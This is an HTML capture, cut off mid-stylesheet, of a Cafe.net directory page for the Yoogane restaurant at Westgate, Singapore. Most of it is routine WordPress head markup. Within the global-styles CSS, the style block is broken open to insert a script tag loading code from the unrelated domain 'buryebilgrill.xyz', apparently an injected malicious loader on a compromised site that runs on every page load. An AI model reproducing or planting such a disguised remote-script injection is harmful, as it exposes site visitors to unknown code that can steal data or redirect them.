

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cafe.net/cafes/singapore/yoogane-westgate/
body_size: 48464
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="0b77b99e32124888f96d44c4-text/javascript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yoogane Westgate Singapore - Cafe.net</title>
	<meta name="description" content="The premier family and lifestyle mall in Jurong East, Singapore." />
	<link rel="canonical" href="https://www.cafe.net/cafes/singapore/yoogane-westgate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yoogane Westgate Singapore - Cafe.net" />
	<meta property="og:description" content="The premier family and lifestyle mall in Jurong East, Singapore." />
	<meta property="og:url" content="https://www.cafe.net/cafes/singapore/yoogane-westgate/" />
	<meta property="og:site_name" content="Cafe.net" />
	<meta property="article:modified_time" content="2020-12-03T05:43:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?fit=1536%2C1152&ssl=1" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1152" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Yoogane Westgate Singapore - Cafe.net" />
	<meta name="twitter:description" content="The premier family and lifestyle mall in Jurong East, Singapore." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/","url":"https://www.cafe.net/cafes/singapore/yoogane-westgate/","name":"Yoogane Westgate - Cafe.net","isPartOf":{"@id":"https://www.cafe.net/#website"},"primaryImageOfPage":{"@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/#primaryimage"},"image":{"@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?fit=1536%2C1152&ssl=1","datePublished":"2020-12-01T06:24:14+00:00","dateModified":"2020-12-03T05:43:14+00:00","breadcrumb":{"@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cafe.net/cafes/singapore/yoogane-westgate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/#primaryimage","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?fit=1536%2C1152&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/12/AF1QipOjtHqknZdXcnEkyK_l3XOgnYoGSD8E2lWokTXZ_s1536.jpg?fit=1536%2C1152&ssl=1","width":1536,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.cafe.net/cafes/singapore/yoogane-westgate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cafe.net/"},{"@type":"ListItem","position":2,"name":"Cafes","item":"https://www.cafe.net/cafes/"},{"@type":"ListItem","position":3,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/"},{"@type":"ListItem","position":4,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/"},{"@type":"ListItem","position":5,"name":"Singapore","item":"https://www.cafe.net/cafes/singapore/singapore-1/singapore-2/"},{"@type":"ListItem","position":6,"name":"Yoogane Westgate"}]},{"@type":"WebSite","@id":"https://www.cafe.net/#website","url":"https://www.cafe.net/","name":"Cafe.net","description":"Local Cafes Nearby","publisher":{"@id":"https://www.cafe.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cafe.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.cafe.net/#organization","name":"Cafe.net","url":"https://www.cafe.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cafe.net/#/schema/logo/image/","url":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","contentUrl":"https://i0.wp.com/www.cafe.net/wp-content/uploads/2020/11/dark_logo_transparent_background-e1605556876980.png?fit=170%2C53&ssl=1","width":170,"height":53,"caption":"Cafe.net"},"image":{"@id":"https://www.cafe.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Feed" href="https://www.cafe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Comments Feed" href="https://www.cafe.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cafe.net &raquo; Yoogane Westgate Comments Feed" href="https://www.cafe.net/cafes/singapore/yoogane-westgate/feed/" />
<script type="0b77b99e32124888f96d44c4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cafe.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' type="0b77b99e32124888f96d44c4-text/javascript"></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 